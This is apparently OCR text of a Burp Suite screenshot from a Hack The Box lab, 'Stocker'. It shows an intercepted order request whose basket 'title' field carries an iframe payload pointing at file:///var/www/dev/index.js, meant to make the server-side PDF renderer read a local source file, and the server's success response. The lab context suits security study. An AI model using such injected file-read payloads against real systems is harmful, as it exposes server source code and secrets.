 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 703
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3AejY9JMWi0ZO_-i6xNaGPdg8Qb4nvgWtC.gU6AjTB2E2%2FjuUtTQ
CpMaNFygbeF8AREbRIbB7NfNpE
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=file:///var/www/dev/index.js height=1
000px width=1000pc></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a91",
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Jul 2023 19:57:55 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-/wHYDOXgw49wFDSlrDvkYxX1Bss"
9
10 {
"success":true,
"orderId":"64a1d6c3b8276d9b45268f96"
}
Search...
0 matches